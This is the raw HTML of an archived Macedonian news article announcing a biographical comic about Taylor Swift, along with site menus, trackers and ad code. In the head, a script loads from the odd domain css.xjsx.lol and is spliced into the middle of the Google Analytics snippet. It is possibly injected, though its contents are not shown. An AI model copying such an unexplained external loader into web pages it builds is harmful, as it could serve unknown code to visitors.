                  .woocommerce ul.product_list_widget li .product-title,.woocommerce .button,
                  .woocommerce #review_form #respond .form-submit input,
                  .woocommerce span.onsale,
                  #llc_comments_button, #submit,
                  .widget_rss ul li .rsswidget, .h6,
                  #desktop-menu .dropdown .dropdown-menu .dropdown-item{
                    font-family: Roboto !important;
                  }
                  

                  .f-text,
                  .woocommerce .woocommerce-result-count,
                  .woocommerce div.product #reviews #review_form #respond .comment-form-comment,
                  .woocommerce div.product #reviews #review_form #respond .comment-form-email,
                  .woocommerce div.product #reviews #review_form #respond .comment-form-author {
                    font-family: Open Sans !important;
                  }
                  
</style>
<link rel='stylesheet' id='addtoany-css' href='https://arhiva2.republika.mk/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://arhiva2.republika.mk/wp-content/plugins/lightbox-gallery/colorbox/example1/colorbox.css?ver=24835bdd7abb8c692fc38ada8e211080' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};
/* ]]> */
</script>
<script type="text/javascript" async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://arhiva2.republika.mk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arhiva2.republika.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" async src="https://arhiva2.republika.mk/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://arhiva2.republika.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://arhiva2.republika.mk/wp-json/wp/v2/posts/702813" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://arhiva2.republika.mk/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://arhiva2.republika.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farhiva2.republika.mk%2Fscena%2Festrada%2Ftejlor-svift-ke-dobie-strip-posveten-na-nejziniot-zhivot-i-kariera%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://arhiva2.republika.mk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Farhiva2.republika.mk%2Fscena%2Festrada%2Ftejlor-svift-ke-dobie-strip-posveten-na-nejziniot-zhivot-i-kariera%2F&#038;format=xml" />
<link rel="icon" href="https://arhiva2.republika.mk/wp-content/uploads/2018/11/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://arhiva2.republika.mk/wp-content/uploads/2018/11/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://arhiva2.republika.mk/wp-content/uploads/2018/11/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://arhiva2.republika.mk/wp-content/uploads/2018/11/cropped-favicon-270x270.png" />
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-731P60J0KK"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-731P60J0KK');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-37590872-1"></script>
<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-37590872-1');
</script>
	
	<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2161286153890575');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2161286153890575&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

	<!-- adsbygoogle Code -->
	<!--<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-7264113046131769",
    enable_page_level_ads: true
  });
</script>-->
	<!-- END adsbygoogle Code -->


<!-- LuponMedia Code -->
	
<!-- END LuponMedia Code -->

	
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-702813 single-format-standard wp-custom-logo">
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '169446393941709',
      xfbml      : true,
      version    : 'v5.0'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "https://connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>
	
<!-- MENU -->
<!-- MAIN MENU -->
  <div class="menu-divider"></div>
  <div id="main-menu" class="f-main sticky-header bg-1">
		
		<div id="top-bar" class="f-main bg-black small d-lg-block">
			<div class="top-bar-wrapper container d-flex align-items-center position-relative">
				
				<div class="top-bar-left d-flex align-items-center mr-auto c-meta d-none">
					<span class="date">сабота, 29 ноември 2025</span>
					<span class="dateMob">29 ноември</span>
				</div>
					
				
				<div class="d-flex align-items-center mx-auto">
					<nav class="navbar l-meta lh-white position-static" role="navigation">
						<ul id="top-menu" class="navbar-nav px-3 d-flex">
							<li><a class="lang-en" href="https://english.republika.mk/" target="_blank">English</a></li>
							<li><a class="lang-sq" href="https://shqip.republika.mk/" target="_blank">Shqip</a></li>
							<li><a class="lang-enMob" href="https://english.republika.mk/" target="_blank">Eng</a></li>
							<li><a class="lang-sqMob" href="https://shqip.republika.mk/" target="_blank">Shq</a></li>
							<li><a class="menu-nedelnik" href="https://republika.mk/nedelnik/" target="_blank"><i class="far fa-newspaper c-meta"></i>Неделник</a></li>
							<li><a class="menu-arhiva" href="https://arhiva.republika.mk/" target="_blank"><i class="fas fa-external-link-alt c-meta"></i>Архива</a></li>
						</ul>
					</nav>
				</div>
				
				<div class="d-flex align-items-center ml-auto">
					<ul id="menu-social-menu" class="social-channels lh-white l-meta pr-2 d-none  "><li id="menu-item-208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-208"><a target="_blank" rel="noopener" href="https://www.facebook.com/prvarepublikavecna/">facebook</a></li>
<li id="menu-item-209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-209"><a target="_blank" rel="noopener" href="https://twitter.com/republikaMK">twitter</a></li>
<li id="menu-item-210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-210"><a target="_blank" rel="noopener" href="https://www.youtube.com/user/republikaonline/videos">youtube</a></li>
</ul>				</div>
				
				<div id="search2" class="d-flex align-items-center">
										  <div id="search" class="c-white ch-meta d-md-block"><i class="fas fa-search"></i></div>
									</div>

				
			</div><!-- .top-bar-wrapper -->
		</div><!-- #top-bar -->
		
    <div class="main-menu-wrapper container  d-flex align-items-center position-relative">
		
                  <div class="logo menu-logo f-main l-white lh-1" itemscope>
                      <a href="https://arhiva2.republika.mk/" class="custom-logo-link" rel="home"><img width="400" height="66" src="https://arhiva2.republika.mk/wp-content/uploads/2018/09/cropped-logo.png" class="custom-logo" alt="Република" decoding="async" srcset="https://arhiva2.republika.mk/wp-content/uploads/2018/09/cropped-logo.png 400w, https://arhiva2.republika.mk/wp-content/uploads/2018/09/cropped-logo-300x50.png 300w, https://arhiva2.republika.mk/wp-content/uploads/2018/09/cropped-logo-360x59.png 360w" sizes="(max-width: 400px) 100vw, 400px" /></a>                  </div><!-- .logo -->
      
      <div class="navigacija d-flex align-items-center
        mx-auto">
              <nav class="navbar navbar-expand l-white lh-meta position-static text-uppercase" role="navigation">
          <ul id="desktop-menu" class="navbar-nav px-2 d-none"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://arhiva2.republika.mk/kategorija/vesti/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://arhiva2.republika.mk/kategorija/vesti/makedonija/">Македонија</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://arhiva2.republika.mk/kategorija/vesti/ekonomija/">Економија</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://arhiva2.republika.mk/kategorija/vesti/kultura/">Култура</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://arhiva2.republika.mk/kategorija/vesti/crna-hronika/">Црна хроника</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://arhiva2.republika.mk/kategorija/vesti/skopje/">Скопје</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://arhiva2.republika.mk/kategorija/vesti/balkan/">Балкан</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://arhiva2.republika.mk/kategorija/vesti/svet/">Свет</a></li>
</ul>
</li>
<li id="menu-item-154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-154"><a href="/?tag=intervju">Интервјуа</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://arhiva2.republika.mk/kategorija/kolumni/">Колумни</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12"><a href="https://arhiva2.republika.mk/kategorija/sport/">Спорт</a>
<ul class="sub-menu">
	<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://arhiva2.republika.mk/kategorija/sport/fudbal/">Фудбал</a></li>
	<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://arhiva2.republika.mk/kategorija/sport/rakomet/">Ракомет</a></li>
	<li id="menu-item-141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-141"><a href="https://arhiva2.republika.mk/kategorija/sport/kosarka/">Кошарка</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://arhiva2.republika.mk/kategorija/sport/ostanati-sportovi/">Останати спортови</a></li>
</ul>
</li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-13"><a href="https://arhiva2.republika.mk/kategorija/scena/">Сцена</a>
<ul class="sub-menu">
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://arhiva2.republika.mk/kategorija/scena/film/">Филм</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://arhiva2.republika.mk/kategorija/scena/muzika/">Музика</a></li>
	<li id="menu-item-145" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-145"><a href="https://arhiva2.republika.mk/kategorija/scena/estrada/">Естрада</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://arhiva2.republika.mk/kategorija/zivot/">Живот</a>
<ul class="sub-menu">
	<li id="menu-item-2310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2310"><a href="https://arhiva2.republika.mk/kategorija/zivot/astro/">Астро</a></li>
	<li id="menu-item-2311" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2311"><a href="https://arhiva2.republika.mk/kategorija/zivot/kaleidoskop/">Калеидоскоп</a></li>
	<li id="menu-item-146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-146"><a href="https://arhiva2.republika.mk/kategorija/zivot/zdravje/">Здравје</a></li>
	<li id="menu-item-147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-147"><a href="https://arhiva2.republika.mk/kategorija/zivot/kujnski-tefter/">Кујнски тефтер</a></li>
	<li id="menu-item-148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-148"><a href="https://arhiva2.republika.mk/kategorija/zivot/moda-i-ubavina/">Мода и убавина</a></li>
	<li id="menu-item-149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-149"><a href="https://arhiva2.republika.mk/kategorija/zivot/semejstvo/">Семејство</a></li>
	<li id="menu-item-150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-150"><a href="https://arhiva2.republika.mk/kategorija/zivot/kariera/">Кариера</a></li>
	<li id="menu-item-151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-151"><a href="https://arhiva2.republika.mk/kategorija/zivot/psihologija/">Психологија</a></li>
	<li id="menu-item-152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-152"><a href="https://arhiva2.republika.mk/kategorija/zivot/patuvanja/">Патувања</a></li>
	<li id="menu-item-153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-153"><a href="https://arhiva2.republika.mk/kategorija/zivot/tehnologija/">Технологија</a></li>
	<li id="menu-item-2312" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2312"><a href="https://arhiva2.republika.mk/kategorija/zivot/servisi/">Сервиси</a></li>
</ul>
</li>
<li id="menu-item-599388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599388"><a href="https://arhiva2.republika.mk/kategorija/videokolumni/">Слушај ваму</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://arhiva2.republika.mk/kategorija/tvitovi/">Твитови</a></li>
</ul>        </nav>
            </div>

      <div class="d-flex align-items-center ml-auto">
        <div class="vesti-denes l-white lh-meta d-block d-sm-block d-md-block d-lg-none d-xl-block">
						<a href="https://arhiva2.republika.mk/?m=20251129"><span>Вести денес</span><strong>0</strong><i class="material-icons">history</i></a>
		</div>
	  </div>

    </div>
  </div>

<!-- if is a bottom logo -->
  
<!-- MOBILE MENU -->
  <div id="mobile-menu">
    <div class="moible-menu-inner container h-100 f-main l-white lh-white">
        <div class="menu w-100 text-uppercase">
          <ul id="menu-mobile-menu" class=""><li id="menu-item-281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-281"><a href="https://arhiva2.republika.mk/kategorija/vesti/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-19896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19896"><a href="https://arhiva2.republika.mk/kategorija/vesti/makedonija/">Македонија</a></li>
	<li id="menu-item-19897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19897"><a href="https://arhiva2.republika.mk/kategorija/vesti/ekonomija/">Економија</a></li>
	<li id="menu-item-24258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24258"><a href="https://arhiva2.republika.mk/kategorija/vesti/kultura/">Култура</a></li>
	<li id="menu-item-24282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24282"><a href="https://arhiva2.republika.mk/kategorija/vesti/crna-hronika/">Црна хроника</a></li>
	<li id="menu-item-24283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24283"><a href="https://arhiva2.republika.mk/kategorija/vesti/skopje/">Скопје</a></li>
	<li id="menu-item-19901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19901"><a href="https://arhiva2.republika.mk/kategorija/vesti/balkan/">Балкан</a></li>
	<li id="menu-item-19902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19902"><a href="https://arhiva2.republika.mk/kategorija/vesti/svet/">Свет</a></li>
</ul>
</li>
<li id="menu-item-289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-289"><a href="/?tag=intervju">Интервјуа</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://arhiva2.republika.mk/kategorija/kolumni/">Колумни</a></li>
<li id="menu-item-285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-285"><a href="https://arhiva2.republika.mk/kategorija/sport/">Спорт</a>
<ul class="sub-menu">
	<li id="menu-item-24259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24259"><a href="https://arhiva2.republika.mk/kategorija/sport/fudbal/">Фудбал</a></li>
	<li id="menu-item-24260" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24260"><a href="https://arhiva2.republika.mk/kategorija/sport/rakomet/">Ракомет</a></li>
	<li id="menu-item-24261" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24261"><a href="https://arhiva2.republika.mk/kategorija/sport/kosarka/">Кошарка</a></li>
	<li id="menu-item-24262" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24262"><a href="https://arhiva2.republika.mk/kategorija/sport/ostanati-sportovi/">Останати спортови</a></li>
</ul>
</li>
<li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-286"><a href="https://arhiva2.republika.mk/kategorija/scena/">Сцена</a>
<ul class="sub-menu">
	<li id="menu-item-24284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24284"><a href="https://arhiva2.republika.mk/kategorija/scena/film/">Филм</a></li>
	<li id="menu-item-24285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24285"><a href="https://arhiva2.republika.mk/kategorija/scena/muzika/">Музика</a></li>
	<li id="menu-item-24286" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24286"><a href="https://arhiva2.republika.mk/kategorija/scena/estrada/">Естрада</a></li>
</ul>
</li>
<li id="menu-item-287" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-287"><a href="https://arhiva2.republika.mk/kategorija/zivot/">Живот</a>
<ul class="sub-menu">
	<li id="menu-item-24290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24290"><a href="https://arhiva2.republika.mk/kategorija/zivot/astro/">Астро</a></li>
	<li id="menu-item-24291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24291"><a href="https://arhiva2.republika.mk/kategorija/zivot/kaleidoskop/">Калеидоскоп</a></li>
	<li id="menu-item-24292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24292"><a href="https://arhiva2.republika.mk/kategorija/zivot/zdravje/">Здравје</a></li>
	<li id="menu-item-24293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24293"><a href="https://arhiva2.republika.mk/kategorija/zivot/kujnski-tefter/">Кујнски тефтер</a></li>
	<li id="menu-item-24294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24294"><a href="https://arhiva2.republika.mk/kategorija/zivot/moda-i-ubavina/">Мода и убавина</a></li>
	<li id="menu-item-24295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24295"><a href="https://arhiva2.republika.mk/kategorija/zivot/semejstvo/">Семејство</a></li>
	<li id="menu-item-24297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24297"><a href="https://arhiva2.republika.mk/kategorija/zivot/psihologija/">Психологија</a></li>
	<li id="menu-item-24296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24296"><a href="https://arhiva2.republika.mk/kategorija/zivot/kariera/">Кариера</a></li>
	<li id="menu-item-24298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24298"><a href="https://arhiva2.republika.mk/kategorija/zivot/patuvanja/">Патувања</a></li>
	<li id="menu-item-24299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24299"><a href="https://arhiva2.republika.mk/kategorija/zivot/tehnologija/">Технологија</a></li>
	<li id="menu-item-24300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24300"><a href="https://arhiva2.republika.mk/kategorija/zivot/servisi/">Сервиси</a></li>
</ul>
</li>
<li id="menu-item-599389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599389"><a href="https://arhiva2.republika.mk/kategorija/videokolumni/">Слушај ваму</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><a href="https://arhiva2.republika.mk/kategorija/tvitovi/">Твитови</a></li>
<li id="menu-item-288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-288"><a href="https://arhiva2.republika.mk/kategorija/intima/">Интима</a></li>
</ul>        </div>
    </div>
  </div>

<!-- search menu -->
  <div id="search-menu">
    <div class="moible-menu-inner container h-100 f-main l-white lh-white">
        <div class="menu w-100">
          <form role="search" method="get" class="search-form d-block " action="https://arhiva2.republika.mk/">
  <div class="input-group">
    <input type="search" class="form-control search-field" placeholder="Пребарувај..." aria-label="Пребарувај..." name="s">
    <span class="input-group-btn">
      <button class="btn bg-1 c-white search-submit" type="submit"><i class="fas fa-search"></i></button>
    </span>
  </div>
</form>
        </div>
    </div>
  </div>


<!-- AD 1 -->    <section class="block block--advertising block--advertising-header" style="display: block; height: auto;">
  <div class="block__advertising" style="height: auto;">
      <!-- <div class="block__advertising-header">
      <a href="marketing/" target="_blank">МАРКЕТИНГ</a>
      </div> -->

        <div class="block__advertising-content" style="height: auto;">
      <div><img src="https://republika.mk/banners/KupuvajteMKproizvodi-baner2-728x120.gif" width="728px" height="120" /></div>      </div>
      </div>
  </div>
</section>
  	<!-- poz 1 baner -->
	<!--<section class="block block--advertising block--advertising-header" style="display: block; height: auto;"><div class="block__advertising" style="height: auto;"><div class="block__advertising-content" style="height: auto;"><div></div></div></div></section>-->
	<!-- poz 1 baner END -->

<!-- MAIN --><div class="c-black f-text main">



  <article id="post-702813" class="container mt-5 post-702813 post type-post status-publish format-standard has-post-thumbnail hentry category-estrada tag-strip tag-tejlor-svift">
    <!-- HEADER -->
      <header class="row narrow-header">
        <div class="col-xl-9 offset-xl-1 col-lg-12 c-black l-black
		">
		  <div class="header-content pt-4">
			  			  <h1 class="title mb-3">Тејлор Свифт ќе добие стрип посветен на нејзиниот живот и кариера</h1>
			  <div class="meta mb-3 row align-items-center">
					<!-- /* Authors */ -->
										<div class="col-lg-6 actual-meta"> 
					  <div class="by-badge small d-flex align-items-center">
												  <span class="category">
							  <a href="https://arhiva2.republika.mk/kategorija/scena/estrada/" rel="category tag">Естрада</a>						  </span>
						  <span class="date">
							 18.11.2023 /							 11:10						  </span>
					  </div>
					</div><!-- .actual-meta -->
					<div class="col-lg-6 share">
					  					</div><!-- .share -->
			  </div><!-- .meta -->
			  <div class="lead mb-4">
							  </div><!-- .lead -->
		  </div><!-- .header-content -->
        </div><!-- .col-xl-9 -->
      </header>

    <!-- CONTENT -->
      <div class="post-container">
        <div class="row pb-5">
          <div class="col-xl-7 offset-xl-1 col-lg-8 col-md-12
          ">
            
<!-- /* FEATURED IMG or VIDEO */ -->
                    <div class="mb-5">
          <div class="featured-img"><img src="https://arhiva2.republika.mk/wp-content/uploads/2021/04/tejlor-svift-960x540.jpg" alt="Тејлор Свифт ќе добие стрип посветен на нејзиниот живот и кариера" /></div>
		          </div>
          <!-- featured-img-video -->
  
<!-- /* CONTENT */ -->
  <div class="post-content l-1 lh-black mb-4 clearfix"><p>Најавен е биографски стрип за американската пејачка Тејлор Свифт. Илустрираната книшка со 22 страници го прикажува подемот на современата „поп-кралица“, со нагласка на некои од нејзините достигнувања во кариерата.</p>
<p>Стрипот е дел од серијата „Силата на жените“ (Female Force) на „Тајдалвејв комикс“ (TidalWave Comics) којашто раскажува за „успешни и влијателни личности“ во литературата, забавната индустрија, политиката и други категории.</p>
<blockquote><p><strong>Секако дека Тејлор Свифт заслужува свој стрип! Таа носи шарени хулахопки и се бори со корпоративните негативци кои се обидуваат да ги искористат своите пари за да ја контролираат. Единствената друга личност што одговара на тој опис е Кларк Кент (Супермен, з.п.)&#8230; Но, дури и тој не би можел да го напише (албумот) „1989“,</strong> изјави Ерик М. Ескивел, кој е автор на стрипот.</p></blockquote>
<p>Стрипот ќе излезе на 13 декември и ќе биде достапен со мек и тврд повез како и дигитална верзија.</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://arhiva2.republika.mk/scena/estrada/tejlor-svift-ke-dobie-strip-posveten-na-nejziniot-zhivot-i-kariera/" data-a2a-title="Тејлор Свифт ќе добие стрип посветен на нејзиниот живот и кариера"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Farhiva2.republika.mk%2Fscena%2Festrada%2Ftejlor-svift-ke-dobie-strip-posveten-na-nejziniot-zhivot-i-kariera%2F&amp;linkname=%D0%A2%D0%B5%D1%98%D0%BB%D0%BE%D1%80%20%D0%A1%D0%B2%D0%B8%D1%84%D1%82%20%D1%9C%D0%B5%20%D0%B4%D0%BE%D0%B1%D0%B8%D0%B5%20%D1%81%D1%82%D1%80%D0%B8%D0%BF%20%D0%BF%D0%BE%D1%81%D0%B2%D0%B5%D1%82%D0%B5%D0%BD%20%D0%BD%D0%B0%20%D0%BD%D0%B5%D1%98%D0%B7%D0%B8%D0%BD%D0%B8%D0%BE%D1%82%20%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%20%D0%B8%20%D0%BA%D0%B0%D1%80%D0%B8%D0%B5%D1%80%D0%B0" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Farhiva2.republika.mk%2Fscena%2Festrada%2Ftejlor-svift-ke-dobie-strip-posveten-na-nejziniot-zhivot-i-kariera%2F&amp;linkname=%D0%A2%D0%B5%D1%98%D0%BB%D0%BE%D1%80%20%D0%A1%D0%B2%D0%B8%D1%84%D1%82%20%D1%9C%D0%B5%20%D0%B4%D0%BE%D0%B1%D0%B8%D0%B5%20%D1%81%D1%82%D1%80%D0%B8%D0%BF%20%D0%BF%D0%BE%D1%81%D0%B2%D0%B5%D1%82%D0%B5%D0%BD%20%D0%BD%D0%B0%20%D0%BD%D0%B5%D1%98%D0%B7%D0%B8%D0%BD%D0%B8%D0%BE%D1%82%20%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%20%D0%B8%20%D0%BA%D0%B0%D1%80%D0%B8%D0%B5%D1%80%D0%B0" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Farhiva2.republika.mk%2Fscena%2Festrada%2Ftejlor-svift-ke-dobie-strip-posveten-na-nejziniot-zhivot-i-kariera%2F&amp;linkname=%D0%A2%D0%B5%D1%98%D0%BB%D0%BE%D1%80%20%D0%A1%D0%B2%D0%B8%D1%84%D1%82%20%D1%9C%D0%B5%20%D0%B4%D0%BE%D0%B1%D0%B8%D0%B5%20%D1%81%D1%82%D1%80%D0%B8%D0%BF%20%D0%BF%D0%BE%D1%81%D0%B2%D0%B5%D1%82%D0%B5%D0%BD%20%D0%BD%D0%B0%20%D0%BD%D0%B5%D1%98%D0%B7%D0%B8%D0%BD%D0%B8%D0%BE%D1%82%20%D0%B6%D0%B8%D0%B2%D0%BE%D1%82%20%D0%B8%20%D0%BA%D0%B0%D1%80%D0%B8%D0%B5%D1%80%D0%B0" title="Copy Link" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://arhiva2.republika.mk/scena/estrada/tejlor-svift-ke-dobie-strip-posveten-na-nejziniot-zhivot-i-kariera/"></a></div></div>  <div class="clearfix"></div>

      

<!-- /* BANNER LINKER start */ -->
<div class="lwdgt" data-wid="76"></div>
<script async src="https://d.linker.mk/lw.js"></script>
<!-- /* BANNER LINKER end */ -->


<!-- /* BANNER MONADplug KREATIVA5 start */ -->
<br>
<script>
